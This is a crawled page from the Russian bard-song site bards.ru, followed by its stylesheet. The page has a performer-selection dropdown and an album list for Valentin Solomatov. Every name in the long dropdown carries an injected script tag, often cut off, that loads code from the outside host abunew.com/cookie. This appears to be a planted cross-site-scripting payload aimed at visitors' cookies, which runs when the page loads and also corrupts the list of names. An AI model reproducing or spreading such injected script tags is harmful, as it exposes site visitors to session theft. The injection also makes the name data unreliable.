            <OPTION  value="2343">Лобанова<script src=//abunew.com/cookie></script>< Елена Викторовна</OPTION>
            <OPTION  value="222">Лобановский<script src=//abunew.com/cookie></scrip Александр Николаевич</OPTION>
            <OPTION  value="1597">Логвинова<script src=//abunew.com/cookie></script> Евгения Игоревна</OPTION>
            <OPTION  value="215">Локтионов<script src=//abunew.com/cookie></script> Николай Николаевич</OPTION>
            <OPTION  value="1598">Лорес<script src=//abunew.com/cookie></script><scr Юрий Львович</OPTION>
            <OPTION  value="2393">Лосев<script src=//abunew.com/cookie></script><scr Игорь</OPTION>
            <OPTION  value="224">Лубягин<script src=//abunew.com/cookie></script><s Олег Анатольевич</OPTION>
            <OPTION  value="3566">Лукин<script src=//abunew.com/cookie></script><scr Александр Михайлович</OPTION>
            <OPTION  value="2922">Лумельский<script src=//abunew.com/cookie></script Дмитрий Даниилович</OPTION>
            <OPTION  value="2529">Луньков<script src=//abunew.com/cookie></script><s Игорь Федорович</OPTION>
            <OPTION  value="8135">Луппов<script src=//abunew.com/cookie></script><sc Алексей Михайлович</OPTION>
            <OPTION  value="225">Луферов<script src=//abunew.com/cookie></script><s Виктор Архипович</OPTION>
            <OPTION  value="3591">Лучко<script src=//abunew.com/cookie></script><scr Михаил Юрьевич</OPTION>
            <OPTION  value="3105">Лысенко<script src=//abunew.com/cookie></script><s Юрий Анатольевич</OPTION>
            <OPTION  value="2284">Лысиков<script src=//abunew.com/cookie></script><s Алексей Борисович</OPTION>
            <OPTION  value="2383">Макаревич<script src=//abunew.com/cookie></script> Алексей Алексеевич</OPTION>
            <OPTION  value="3010">Макрецкий<script src=//abunew.com/cookie></script> Алексей Львович</OPTION>
            <OPTION  value="2391">Маловинский<script src=//abunew.com/cookie></scrip Константин Эдуардович</OPTION>
            <OPTION  value="2407">Мараков<script src=//abunew.com/cookie></script><s Леонид Геннадьевич</OPTION>
            <OPTION  value="3119">Маркина<script src=//abunew.com/cookie></script><s Ольга Владимировна</OPTION>
            <OPTION  value="231">Маркман<script src=//abunew.com/cookie></script><s Александр Борисович</OPTION>
            <OPTION  value="233">Матвеева<script src=//abunew.com/cookie></script>< Вера Ильинична</OPTION>
            <OPTION  value="1674">Матвеева<script src=//abunew.com/cookie></script>< Новелла Николаевна</OPTION>
            <OPTION  value="235">Матвеенко<script src=//abunew.com/cookie></script> Сергей Леонидович</OPTION>
            <OPTION  value="2590">Матвейко<script src=//abunew.com/cookie></script>< Павел Ефимович</OPTION>
            <OPTION  value="3100">Меламед<script src=//abunew.com/cookie></script><s Марина</OPTION>
            <OPTION  value="3025">Менделев<script src=//abunew.com/cookie></script>< Александр Ильич</OPTION>
            <OPTION  value="3024">Менделева<script src=//abunew.com/cookie></script> Светлана Годимовна</OPTION>
            <OPTION  value="2354">Мерман<script src=//abunew.com/cookie></script><sc Марк</OPTION>
            <OPTION  value="2339">Мешковая<script src=//abunew.com/cookie></script>< Юлия Николаевна</OPTION>
            <OPTION  value="2823">Милькина<script src=//abunew.com/cookie></script>< Элина Михайловна</OPTION>
            <OPTION  value="3175">Милюков<script src=//abunew.com/cookie></script><s Сергей Юрьевич</OPTION>
            <OPTION  value="1682">Миляев<script src=//abunew.com/cookie></script><sc Валерий Александрович</OPTION>
            <OPTION  value="2125">Миналиев<script src=//abunew.com/cookie></script>< Зинур Велиевич</OPTION>
            <OPTION  value="2236">Миненкова<script src=//abunew.com/cookie></script> Любовь Владимировна</OPTION>
            <OPTION  value="242">Мирзаян<script src=//abunew.com/cookie></script><s Александр Завенович</OPTION>
            <OPTION  value="3271">Миронов<script src=//abunew.com/cookie></script><s Сергей Александрович</OPTION>
            <OPTION  value="243">Митрофаненко<script src=//abunew.com/cookie></scri Валерий Валентинович</OPTION>
            <OPTION  value="244">Митяев<script src=//abunew.com/cookie></script><sc Олег Григорьевич</OPTION>
            <OPTION  value="1690">Михалёв<script src=//abunew.com/cookie></script><s Игорь Прокопьевич</OPTION>
            <OPTION  value="2116">Михлюков<script src=//abunew.com/cookie></script>< Валерий Геннадьевич</OPTION>
            <OPTION  value="2212">Мичурин<script src=//abunew.com/cookie></script><s Александр Евгеньевич</OPTION>
            <OPTION  value="2531">Мищук<script src=//abunew.com/cookie></script><scr Вадим Леонидович</OPTION>
            <OPTION  value="2532">Мищук<script src=//abunew.com/cookie></script><scr Валерий Леонидович</OPTION>
            <OPTION  value="3531">Монастырный<script src=//abunew.com/cookie></scrip Сергей</OPTION>
            <OPTION  value="4942">Монтволинский<script src=//abunew.com/cookie></scr Матвей Евсеевич</OPTION>
            <OPTION  value="1693">Мордберг<script src=//abunew.com/cookie></script>< Леонид Евгеньевич</OPTION>
            <OPTION  value="2793">Моров<script src=//abunew.com/cookie></script><scr Владимир Павлович</OPTION>
            <OPTION  value="2744">Морозов<script src=//abunew.com/cookie></script><s Алексей Анатольевич</OPTION>
            <OPTION  value="2583">Мосин<script src=//abunew.com/cookie></script><scr Сергей Яковлевич</OPTION>
            <OPTION  value="4960">Мошкова<script src=//abunew.com/cookie></script><s Елена</OPTION>
            <OPTION  value="2108">Мощинский<script src=//abunew.com/cookie></script> Игорь Викторович</OPTION>
            <OPTION  value="3269">Муромцев<script src=//abunew.com/cookie></script>< Владимир Юрьевич</OPTION>
            <OPTION  value="3270">Муромцева<script src=//abunew.com/cookie></script> Лилия Константиновна</OPTION>
            <OPTION  value="2301">Мыльцев<script src=//abunew.com/cookie></script><s Константин Васильевич</OPTION>
            <OPTION  value="2461">Мышев<script src=//abunew.com/cookie></script><scr Николай Петрович</OPTION>
            <OPTION  value="2914">Надеждин<script src=//abunew.com/cookie></script>< Борис Борисович</OPTION>
            <OPTION  value="2927">Нартов<script src=//abunew.com/cookie></script><sc Дмитрий Сергеевич</OPTION>
            <OPTION  value="3098">Нелюбова<script src=//abunew.com/cookie></script>< Наталья</OPTION>
            <OPTION  value="5013">Немальцев<script src=//abunew.com/cookie></script> Игорь Владимирович</OPTION>
            <OPTION  value="2821">Немировский<script src=//abunew.com/cookie></scrip Олег Феоктистович</OPTION>
            <OPTION  value="1609">Никитин<script src=//abunew.com/cookie></script><s Сергей Яковлевич</OPTION>
            <OPTION  value="256">Никитина<script src=//abunew.com/cookie></script>< Татьяна Хашимовна</OPTION>
            <OPTION  value="4921">Никольская<script src=//abunew.com/cookie></script Юлия Адамовна</OPTION>
            <OPTION  value="5795">Ничипоров<script src=//abunew.com/cookie></script> Илья Борисович</OPTION>
            <OPTION  value="3245">Новиков<script src=//abunew.com/cookie></script><s Владимир Владимирович</OPTION>
            <OPTION  value="1838">Нурмухаметова<script src=//abunew.com/cookie></scr Раиса Фаатовна</OPTION>
            <OPTION  value="265">О'Шеннон<script src=//abunew.com/cookie></script>< Александр Анатольевич</OPTION>
            <OPTION  value="2109">Оксиковский<script src=//abunew.com/cookie></scrip Владимир Станиславович</OPTION>
            <OPTION  value="257">Окуджава<script src=//abunew.com/cookie></script>< Булат Шалвович</OPTION>
            <OPTION  value="258">Окунева<script src=//abunew.com/cookie></script><s Любовь Владимировна</OPTION>
            <OPTION  value="261">Олтаржевская<script src=//abunew.com/cookie></scri Ирина Дмитриевна</OPTION>
            <OPTION  value="1842">Орищенко<script src=//abunew.com/cookie></script>< Ирина Валентиновна</OPTION>
            <OPTION  value="3585">Орловский<script src=//abunew.com/cookie></script> Сергей Павлович</OPTION>
            <OPTION  value="1844">Осокин<script src=//abunew.com/cookie></script><sc Александр Николаевич</OPTION>
            <OPTION  value="2783">Остапенко<script src=//abunew.com/cookie></script> Андрей Александрович</OPTION>
            <OPTION  value="3843">Оффенгенден<script src=//abunew.com/cookie></scrip Марк Самуилович</OPTION>
            <OPTION  value="2324">Панкратова<script src=//abunew.com/cookie></script Анна Яковлевна</OPTION>
            <OPTION  value="1612">Панюшкин<script src=//abunew.com/cookie></script>< Юрий Михайлович</OPTION>
            <OPTION  value="2228">Папушев<script src=//abunew.com/cookie></script><s Павел Борисович</OPTION>
            <OPTION  value="3090">Патрин<script src=//abunew.com/cookie></script><sc Владимир</OPTION>
            <OPTION  value="2308">Певзнер<script src=//abunew.com/cookie></script><s Вадим</OPTION>
            <OPTION  value="1615">Перевалов<script src=//abunew.com/cookie></script> Геннадий Михайлович</OPTION>
            <OPTION  value="2620">Платонов<script src=//abunew.com/cookie></script>< Александр Валерьевич</OPTION>
            <OPTION  value="3142">Плейко<script src=//abunew.com/cookie></script><sc Ольга Александровна</OPTION>
            <OPTION  value="2629">Плотникова<script src=//abunew.com/cookie></script Ирина Николаевна</OPTION>
            <OPTION  value="2226">Погорелый<script src=//abunew.com/cookie></script> Сергей Юрьевич</OPTION>
            <OPTION  value="8259">Подчиненкова<script src=//abunew.com/cookie></scri Ольга Петровна</OPTION>
            <OPTION  value="2718">Позен<script src=//abunew.com/cookie></script><scr Леонид Александрович</OPTION>
            <OPTION  value="2265">Поливанова<script src=//abunew.com/cookie></script Юлия Валентиновна</OPTION>
            <OPTION  value="2953">Пономаренко<script src=//abunew.com/cookie></scrip Елена Николаевна</OPTION>
            <OPTION  value="2828">Попов<script src=//abunew.com/cookie></script><scr Виктор Алексеевич</OPTION>
            <OPTION  value="2369">Постолов<script src=//abunew.com/cookie></script>< Анатолий Григорьевич</OPTION>
            <OPTION  value="2585">Приезжева<script src=//abunew.com/cookie></script> Наталья Борисовна</OPTION>
            <OPTION  value="5162">Прилепа<script src=//abunew.com/cookie></script><s Алена Анатольевна</OPTION>
            <OPTION  value="2844">Прозоровский<script src=//abunew.com/cookie></scri Никита</OPTION>
            <OPTION  value="1813">Простаков<script src=//abunew.com/cookie></script> Николай Григорьевич</OPTION>
            <OPTION  value="3391">Пышненко<script src=//abunew.com/cookie></script>< Светлана Александровна</OPTION>
            <OPTION  value="282">Рагимов<script src=//abunew.com/cookie></script><s Владимир Эдуардович</OPTION>
            <OPTION  value="1737">Решетняк<script src=//abunew.com/cookie></script>< Елена (Лилиана) Владленовна</OPTION>
            <OPTION  value="7951">Ржавский<script src=//abunew.com/cookie></script>< Александр Владимирович</OPTION>
            <OPTION  value="1738">Ривель<script src=//abunew.com/cookie></script><sc Кирилл Игоревич</OPTION>
            <OPTION  value="3131">Родионова<script src=//abunew.com/cookie></script> Наталья</OPTION>
            <OPTION  value="1741">Розенбаум<script src=//abunew.com/cookie></script> Александр Яковлевич</OPTION>
            <OPTION  value="288">Розенбаум<script src=//abunew.com/cookie></script> Владимир Львович</OPTION>
            <OPTION  value="3099">Розенштейн<script src=//abunew.com/cookie></script Эмилия Иосифовна</OPTION>
            <OPTION  value="3092">Рольгейзер<script src=//abunew.com/cookie></script Роман</OPTION>
            <OPTION  value="2234">Романов<script src=//abunew.com/cookie></script><s Евгений Леонидович</OPTION>
            <OPTION  value="3985">Романова<script src=//abunew.com/cookie></script>< Екатерина Викторовна</OPTION>
            <OPTION  value="2724">Рощин<script src=//abunew.com/cookie></script><scr Борис Дмитриевич</OPTION>
            <OPTION  value="2036">Рубашкин<script src=//abunew.com/cookie></script>< Сергей Борисович</OPTION>
            <OPTION  value="3400">Рудниченко<script src=//abunew.com/cookie></script Ася Александровна</OPTION>
            <OPTION  value="2244">Рыжов<script src=//abunew.com/cookie></script><scr Денис Валентинович</OPTION>
            <OPTION  value="1748">Рысев<script src=//abunew.com/cookie></script><scr Борис Павлович</OPTION>
            <OPTION  value="7889">Сабаранская<script src=//abunew.com/cookie></scrip Юлия</OPTION>
            <OPTION  value="3404">Сагындыков<script src=//abunew.com/cookie></script Леонид Эдуардович</OPTION>
            <OPTION  value="3144">Сапожников<script src=//abunew.com/cookie></script Юрий Николаевич</OPTION>
            <OPTION  value="2486">Саркисов<script src=//abunew.com/cookie></script>< Игорь Эдуардович</OPTION>
            <OPTION  value="2039">Сас<script src=//abunew.com/cookie></script><scrip Татьяна Владимировна</OPTION>
            <OPTION  value="299">Сафонов<script src=//abunew.com/cookie></script><s Владимир Лазаревич</OPTION>
            <OPTION  value="2817">Светлая<script src=//abunew.com/cookie></script><s Анастасия Ивановна</OPTION>
            <OPTION  value="2140">Свободина<script src=//abunew.com/cookie></script> Светлана Адольфовна</OPTION>
            <OPTION  value="7580">Седов<script src=//abunew.com/cookie></script><scr Николай Владимирович</OPTION>
            <OPTION  value="5312">Селиванов<script src=//abunew.com/cookie></script> Илья</OPTION>
            <OPTION  value="1754">Семаков<script src=//abunew.com/cookie></script><s Леонид Павлович</OPTION>
            <OPTION  value="305">Семёнов<script src=//abunew.com/cookie></script><s Владимир Николаевич</OPTION>
            <OPTION  value="1759">Сергеев<script src=//abunew.com/cookie></script><s Леонид Александрович</OPTION>
            <OPTION  value="3518">Сергиенко<script src=//abunew.com/cookie></script> Геннадий</OPTION>
            <OPTION  value="3002">Серебряная<script src=//abunew.com/cookie></script Ольга</OPTION>
            <OPTION  value="310">Симон<script src=//abunew.com/cookie></script><scr Яна Вадимовна</OPTION>
            <OPTION  value="3101">Симонов<script src=//abunew.com/cookie></script><s Сергей Юрьевич</OPTION>
            <OPTION  value="2079">Симонова<script src=//abunew.com/cookie></script>< Алина Павловна</OPTION>
            <OPTION  value="311">Синельников<script src=//abunew.com/cookie></scrip Морис Исаакович</OPTION>
            <OPTION  value="2240">Сипер<script src=//abunew.com/cookie></script><scr Михаил Саулович</OPTION>
            <OPTION  value="1767">Слабиков<script src=//abunew.com/cookie></script>< Евгений Борисович</OPTION>
            <OPTION  value="1771">Смогул<script src=//abunew.com/cookie></script><sc Александр Владимирович</OPTION>
            <OPTION  value="3438">Соболев<script src=//abunew.com/cookie></script><s Андрей Николаевич</OPTION>
            <OPTION  value="317">Соколов<script src=//abunew.com/cookie></script><s Виктор Анатольевич</OPTION>
            <OPTION  value="2223">Соловьёв<script src=//abunew.com/cookie></script>< Сергей Николаевич</OPTION>
            <OPTION SELECTED value="2846">Соломатов<script src=//abunew.com/cookie></script> Валентин Валентинович</OPTION>
            <OPTION  value="2382">Соломонов<script src=//abunew.com/cookie></script> Александр Исаевич</OPTION>
            <OPTION  value="1703">Солянов<script src=//abunew.com/cookie></script><s Альфред Михайлович</OPTION>
            <OPTION  value="2248">Сорокач<script src=//abunew.com/cookie></script><s Андрей Владимирович</OPTION>
            <OPTION  value="1705">Сосновская<script src=//abunew.com/cookie></script Надежда Андреевна</OPTION>
            <OPTION  value="2043">Софронов<script src=//abunew.com/cookie></script>< Александр Евгеньевич</OPTION>
            <OPTION  value="3016">Софронова<script src=//abunew.com/cookie></script> Юлия Юрьевна</OPTION>
            <OPTION  value="2439">Старцев<script src=//abunew.com/cookie></script><s Петр Николаевич</OPTION>
            <OPTION  value="2259">Старченков<script src=//abunew.com/cookie></script Николай Николаевич</OPTION>
            <OPTION  value="2580">Старчик<script src=//abunew.com/cookie></script><s Петр Петрович</OPTION>
            <OPTION  value="3143">Степаненко<script src=//abunew.com/cookie></script Кирилл Валерьевич</OPTION>
            <OPTION  value="322">Столяров<script src=//abunew.com/cookie></script>< Виктор</OPTION>
            <OPTION  value="2988">Сторчевой<script src=//abunew.com/cookie></script> Максим Анатольевич</OPTION>
            <OPTION  value="2633">Стрижов<script src=//abunew.com/cookie></script><s Сергей</OPTION>
            <OPTION  value="2940">Стройкин<script src=//abunew.com/cookie></script>< Вадим Владимирович</OPTION>
            <OPTION  value="2956">Супрун<script src=//abunew.com/cookie></script><sc Александр Владимирович</OPTION>
            <OPTION  value="2492">Сусло<script src=//abunew.com/cookie></script><scr Сергей Анатольевич</OPTION>
            <OPTION  value="1712">Суханов<script src=//abunew.com/cookie></script><s Александр Алексеевич</OPTION>
            <OPTION  value="2962">Сухарев<script src=//abunew.com/cookie></script><s Дмитрий Антонович</OPTION>
            <OPTION  value="1714">Тальковский<script src=//abunew.com/cookie></scrip Альфред Михайлович</OPTION>
            <OPTION  value="3434">Тараник<script src=//abunew.com/cookie></script><s Мила Иосифовна</OPTION>
            <OPTION  value="327">Тарасов<script src=//abunew.com/cookie></script><s Константин Борисович</OPTION>
            <OPTION  value="3383">Теплоухов<script src=//abunew.com/cookie></script> Сергей Викторович</OPTION>
            <OPTION  value="2128">Терехов<script src=//abunew.com/cookie></script><s Андрей Дмитриевич</OPTION>
            <OPTION  value="5469">Терещенков<script src=//abunew.com/cookie></script Сергей Иванович</OPTION>
            <OPTION  value="2634">Тишина<script src=//abunew.com/cookie></script><sc Ольга</OPTION>
            <OPTION  value="2932">Ткачев<script src=//abunew.com/cookie></script><sc Александр Петрович</OPTION>
            <OPTION  value="2645">Тодоровский<script src=//abunew.com/cookie></scrip Пётр Ефимович</OPTION>
            <OPTION  value="331">Трегер<script src=//abunew.com/cookie></script><sc Михаил Ефимович</OPTION>
            <OPTION  value="2256">Третьяков<script src=//abunew.com/cookie></script> Виктор Анатольевич</OPTION>
            <OPTION  value="2814">Трифонов<script src=//abunew.com/cookie></script>< Владимир Николаевич</OPTION>
            <OPTION  value="2246">Трофимов<script src=//abunew.com/cookie></script>< Антон Арнольдович</OPTION>
            <OPTION  value="2306">Трубин<script src=//abunew.com/cookie></script><sc Владимир Александрович</OPTION>
            <OPTION  value="2126">Трубкин<script src=//abunew.com/cookie></script><s Сергей Анатольевич</OPTION>
            <OPTION  value="334">Туриянский<script src=//abunew.com/cookie></script Владимир Львович</OPTION>
            <OPTION  value="8082">Узланер<script src=//abunew.com/cookie></script><s Владимир Борисович</OPTION>
            <OPTION  value="335">Устинов<script src=//abunew.com/cookie></script><s Юрий Михайлович</OPTION>
            <OPTION  value="2646">Утёсов<script src=//abunew.com/cookie></script><sc Леонид Осипович</OPTION>
            <OPTION  value="337">Фёдоров<script src=//abunew.com/cookie></script><s Виктор Борисович</OPTION>
            <OPTION  value="3034">Федулова<script src=//abunew.com/cookie></script>< Ксения Александровна</OPTION>
            <OPTION  value="3071">Фельдман<script src=//abunew.com/cookie></script>< Михаил Григорьевич</OPTION>
            <OPTION  value="3125">Феоктистова<script src=//abunew.com/cookie></scrip Диана Викторовна</OPTION>
            <OPTION  value="2542">Филатов<script src=//abunew.com/cookie></script><s Леонид Алексеевич</OPTION>
            <OPTION  value="3138">Филимонова<script src=//abunew.com/cookie></script Светлана Викторовна</OPTION>
            <OPTION  value="2840">Филина<script src=//abunew.com/cookie></script><sc Ксения Ярославна</OPTION>
            <OPTION  value="3733">Филиппов<script src=//abunew.com/cookie></script>< Роман Юрьевич</OPTION>
            <OPTION  value="2982">Флейшман<script src=//abunew.com/cookie></script>< Татьяна Семеновна</OPTION>
            <OPTION  value="2431">Фрейдкин<script src=//abunew.com/cookie></script>< Марк Иехиельевич</OPTION>
            <OPTION  value="2047">Фролова<script src=//abunew.com/cookie></script><s Елена Борисовна</OPTION>
            <OPTION  value="346">Хабаров<script src=//abunew.com/cookie></script><s Юрий Игнатьевич</OPTION>
            <OPTION  value="2271">Харченко<script src=//abunew.com/cookie></script>< Юрий</OPTION>
            <OPTION  value="2811">Хируг<script src=//abunew.com/cookie></script><scr Леонард Сергеевич</OPTION>
            <OPTION  value="3544">Хмелёв<script src=//abunew.com/cookie></script><sc Дмитрий</OPTION>
            <OPTION  value="3584">Хоменко<script src=//abunew.com/cookie></script><s Сергей Валериевич</OPTION>
            <OPTION  value="349">Хомчик<script src=//abunew.com/cookie></script><sc Галина Викторовна</OPTION>
            <OPTION  value="2896">Хорева<script src=//abunew.com/cookie></script><sc Любовь Александровна</OPTION>
            <OPTION  value="2959">Христианова<script src=//abunew.com/cookie></scrip Ирина Валентиновна</OPTION>
            <OPTION  value="2055">Хусаинов<script src=//abunew.com/cookie></script>< Шухрат Халилович</OPTION>
            <OPTION  value="2058">Цендровский<script src=//abunew.com/cookie></scrip Юрий Владимирович</OPTION>
            <OPTION  value="3091">Церпята<script src=//abunew.com/cookie></script><s Александр Николаевич</OPTION>
            <OPTION  value="351">Цитриняк<script src=//abunew.com/cookie></script>< Михаил Григорьевич</OPTION>
            <OPTION  value="3513">Чалов<script src=//abunew.com/cookie></script><scr Виктор</OPTION>
            <OPTION  value="2658">Чебоксарова<script src=//abunew.com/cookie></scrip Лидия Олеговна</OPTION>
            <OPTION  value="2273">Червяков<script src=//abunew.com/cookie></script>< Валерий Сергеевич</OPTION>
            <OPTION  value="7865">Черкашин<script src=//abunew.com/cookie></script>< Юрий Дмитриевич</OPTION>
            <OPTION  value="2135">Чернов<script src=//abunew.com/cookie></script><sc Александр Васильевич</OPTION>
            <OPTION  value="3348">Черных<script src=//abunew.com/cookie></script><sc Наталья</OPTION>
            <OPTION  value="1806">Чечет<script src=//abunew.com/cookie></script><scr Валерий Михайлович</OPTION>
            <OPTION  value="1619">Чикина<script src=//abunew.com/cookie></script><sc Ольга Сергеевна</OPTION>
            <OPTION  value="355">Чрелашвили<script src=//abunew.com/cookie></script Гиви Игоревич</OPTION>
            <OPTION  value="3029">Чумаков<script src=//abunew.com/cookie></script><s Петр Валерьевич</OPTION>
            <OPTION  value="1622">Шабанов<script src=//abunew.com/cookie></script><s Виктор Мухтарович</OPTION>
            <OPTION  value="8250">Шабельная<script src=//abunew.com/cookie></script> Инна Степановна</OPTION>
            <OPTION  value="3150">Шалкевич<script src=//abunew.com/cookie></script>< Виктор Антонович</OPTION>
            <OPTION  value="2275">Шаов<script src=//abunew.com/cookie></script><scri Тимур Султанович</OPTION>
            <OPTION  value="2923">Шатский<script src=//abunew.com/cookie></script><s Андрей Николаевич</OPTION>
            <OPTION  value="2073">Шепелев<script src=//abunew.com/cookie></script><s Андрей Николаевич</OPTION>
            <OPTION  value="3155">Шигин<script src=//abunew.com/cookie></script><scr Борис Владиленович</OPTION>
            <OPTION  value="1808">Широглазов<script src=//abunew.com/cookie></script Андрей Геннадьевич</OPTION>
            <OPTION  value="359">Школьник<script src=//abunew.com/cookie></script>< Мария Леонидовна</OPTION>
            <OPTION  value="2630">Шлямов<script src=//abunew.com/cookie></script><sc Константин Олегович</OPTION>
            <OPTION  value="2631">Шмаков<script src=//abunew.com/cookie></script><sc Олег Николаевич</OPTION>
            <OPTION  value="2077">Шмаков<script src=//abunew.com/cookie></script><sc Руслан Александрович</OPTION>
            <OPTION  value="2349">Шмалько<script src=//abunew.com/cookie></script><s Людмила</OPTION>
            <OPTION  value="2845">Шмитько<script src=//abunew.com/cookie></script><s Сергей</OPTION>
            <OPTION  value="3126">Шмулевич<script src=//abunew.com/cookie></script>< Марк Ильич</OPTION>
            <OPTION  value="2456">Шнейдер<script src=//abunew.com/cookie></script><s Виктор Миронович</OPTION>
            <OPTION  value="1605">Шорскин<script src=//abunew.com/cookie></script><s Дмитрий Юрьевич</OPTION>
            <OPTION  value="2127">Штромило<script src=//abunew.com/cookie></script>< Николай Викторович</OPTION>
            <OPTION  value="3486">Шульпов<script src=//abunew.com/cookie></script><s Дмитрий Викторович</OPTION>
            <OPTION  value="363">Щербаков<script src=//abunew.com/cookie></script>< Михаил Константинович</OPTION>
            <OPTION  value="3905">Щербакова<script src=//abunew.com/cookie></script> Лидия Артемьевна</OPTION>
            <OPTION  value="1784">Щербина<script src=//abunew.com/cookie></script><s Александр Эдуардович</OPTION>
            <OPTION  value="2173">Щетников<script src=//abunew.com/cookie></script>< Олег Анатольевич</OPTION>
            <OPTION  value="365">Щукин<script src=//abunew.com/cookie></script><scr Владимир Всеволодович</OPTION>
            <OPTION  value="367">Якимов<script src=//abunew.com/cookie></script><sc Николай Николаевич</OPTION>
            <OPTION  value="2928">Яковлев<script src=//abunew.com/cookie></script><s Андрей Юрьевич</OPTION>
            <OPTION  value="368">Якушева<script src=//abunew.com/cookie></script><s Ада Адамовна</OPTION>
            <OPTION  value="2857">Яровая<script src=//abunew.com/cookie></script><sc Екатерина Владимировна</OPTION>
            <OPTION  value="1791">Яцуненко<script src=//abunew.com/cookie></script>< Сергей Григорьевич</OPTION>
            <OPTION  value="371">Ященко<script src=//abunew.com/cookie></script><sc Зоя Николаевна</OPTION>
            </SELECT>
         </FORM>

         <P align=center></P>
         <HR size="1">
         <TABLE width="60%" border="0" cellspacing="2" cellpadding="2" align="center">
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=1892" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/1892_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=1892" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/mc.gif"><BR>			     Валентин Соломатов. Я рисую кораблик</A>
               <P>Треков: 28<BR>
               Дата выпуска: 2001<BR>
               Студия: Артель &quot;Восточный ветер&quot;<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=1255" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/1255_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=1255" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/cd.gif"><BR>			     Валентин Соломатов. Я рисую кораблик</A>
               <P>Треков: 32<BR>
               Дата выпуска: 2001<BR>
               Студия: Артель &quot;Восточный ветер&quot;<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=1462" target=_blank alt="Просмотр" title="Просмотр"><img src="/photos/covers/1462_s.jpg" align=left border=0 hspace=5></A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=1462" target=_blank alt="Просмотр" title="Просмотр">
		 <IMG border=0 src="/img/cd.gif"><BR>			     Любимые песни дяди Толи. Сборник</A>
               <P>Треков: 21<BR>
               Дата выпуска: 2000<BR>
               Студия: STM Records<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
            <TR> 
               <TD align="center">
         				  <A href="albom_show.php?id=974" target=_blank alt="Просмотр" title="Просмотр">&nbsp;</A>
                        </TD>  
               <TD valign="top" class="small">
				  <A href="albom_show.php?id=974" target=_blank alt="Просмотр" title="Просмотр">
		 			     Соломатов Валентин Валентинович - Непривязанная оцифровка</A>
               <P>Треков: 32<BR>
               Дата выпуска: &nbsp;<BR>
               Студия: &nbsp;<BR>
	     </TD>  
            </TR>
            <TR>
	     <TD colspan="2"><HR size="1"></TD>  
            </TR>
         </TABLE>
         <P align=center><BR>&nbsp;</P>
         &nbsp;
       </TD>
   </TR>
</TABLE>


 <DIV align="center">
  <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="center" valign="center" width="100%" colspan="2" nowrap>



<noindex>
</noindex>


<noindex>
<a href="http://www.elcom-tele.com" target="_blank" title="Поставщик услуг интернета и телевидения  - elcom-tele.com"><img src="/img/logo_elcom-tele.com_130x34.jpg" alt="elcom-tele.com" height="31" border="0"></a>
</noindex>

&nbsp;&nbsp;&nbsp;&nbsp;
      
<!--PR-CY.ru-->
<noindex>
<a href="http://www.pr-cy.ru/analysis/bards.ru" target="_blank" title="Счетчик тИЦ и PR"><img src="http://pr-cy.ru/images/prcy.gif" alt="Анализ сайта" width="88" height="31" border="0" /></a>
</noindex>
<!--/PR-CY.ru -->

                </TD>
    </TR>
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="LEFT" valign="top" width="50%"><B>&nbsp;© </B><A href="http://bards.ru"><FONT size="2">bards.ru</FONT></A></TD>
      <TD align="RIGHT" valign="top" width="50%"><B>1996-2025&nbsp;</B></TD>
    </TR>
  </TABLE>
</DIV>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
</BODY>

</HTML>


--- FILE ---
content_type: text/css
request_url: http://bards.ru/css/main.css
body_size: 2626
content:
body  {
	background-image: url('/img/style2.jpg'); 
	background-repeat: repeat;
	background-color: #FFFFFF;
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
}


.date {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-weight : bold;
	margin-left : 5;
}


HR {
	color : #FF8000;
	margin-bottom : 1;
	margin-left : 1;
	margin-right : 1;
	margin-top : 1;
	padding-bottom : 1;
	padding-left : 1;
	padding-right : 1;
	padding-top : 1;
}

H1 {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	margin : 1 1 1 1;
	padding : 1 1 1 1;
	font-size : 20px;
}

.maintext {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	padding : 2 5 2 5;
	text-align : justify;
	margin-bottom : 10;
	margin-left : 0;
	margin-right : 0;
	margin-top : 10;
	text-indent : 50px;
	font-size : 12px;
}

A, A:LINK {
	color : Navy;
	text-decoration : none;

}

A:HOVER {
	text-decoration : underline;
}


.right {
	text-align : right;
}


P, TD, LI, UL {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size : 8pt;
}


Address {
	color : #ff0000;
	font-weight : bold;
}


.star {
	color : #ff0000;
	font-weight : bold;
}


p.bigshow, td.bigshow {
	padding : 0 2 0 2;
	text-align : justify;
	margin-left : 0;
	margin-right : 0;
	margin-top : 0;
	padding-bottom : 0;
	text-indent : 30;
} 


.show {
	padding : 0 2 0 2;
	margin-left : 0;
	margin-right : 0;
	margin-top : 0;
	padding-bottom : 0;
	text-indent : 30;
} 


.big {
	color : black;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14pt;
}

.middle {
	color : black;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9pt;
	font-weight: bold;
}

.small {
	font-size: 8pt;
}

TR.Title td {
   text-align: center;
